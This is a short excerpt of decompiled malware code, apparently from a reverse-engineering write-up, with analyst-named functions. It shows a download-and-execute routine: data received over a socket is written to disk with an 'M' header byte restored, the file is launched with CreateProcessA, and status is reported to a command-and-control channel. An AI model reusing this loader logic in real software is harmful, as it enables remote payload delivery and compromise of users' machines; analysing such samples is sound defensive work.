 Stream = fopen(Destination, "wb");
if ( Stream )
{
Buffer[0] = 77;
memset(&Buffer[1], 0, 0x102u);
fwrite(Buffer, 1u, 1u, Stream);
fwrite(&Str[k + 3], 1u, j - k - 3, Stream);
for ( m = recv(v6, Str, 4096, 0); m; m = recv(v6, Str, 4096, 0) )
fwrite(Str, 1u, m, Stream);
fclose(Stream);
Sleep(0x1388u);
StartupInfo.cb = 68;
memset(&StartupInfo.lpReserved, 0, 64);
ProcessInformation = 0i64;
if ( !CreateProcessA(Destination, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )
mw_C2comm_send("F");
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
Sleep(0x1388u);
if ( (unsigned __int8)mw_wrap_toolhelpsnap(Source) == 1 )
mw_C2comm_send("S");
else
mw_C2comm_send("F");
}
else
{
mw_C2comm_send("Error");
}
}